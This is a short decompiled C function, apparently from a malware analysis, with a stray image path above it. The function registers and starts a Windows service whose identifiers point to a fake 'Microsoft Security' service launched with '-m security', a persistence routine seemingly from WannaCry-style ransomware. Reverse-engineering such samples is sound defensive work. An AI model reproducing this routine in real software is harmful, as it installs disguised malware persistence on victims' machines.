 int sub_407C40()
{
  int v0; // eax
  int v1; // edi
  int ServiceA; // eax
  int v3; // esi
  char v5[260]; // [esp+4h] [ebp-104h] BYREF

  sprintf(v5, "%s -m security", byte_70F760);
  v0 = OpenSCManagerA(0, 0, 983103);
  v1 = v0;
  if ( !v0 )
    return 0;
  ServiceA = CreateServiceA(v0, aMssecsvc20, aMicrosoftSecur, 983551, 16, 2, 1, v5, 0, 0, 0, 0, 0);
  v3 = ServiceA;
  if ( ServiceA )
  {
    StartServiceA(ServiceA, 0, 0);
    CloseServiceHandle(v3);
  }
  CloseServiceHandle(v1);
  return 0;
}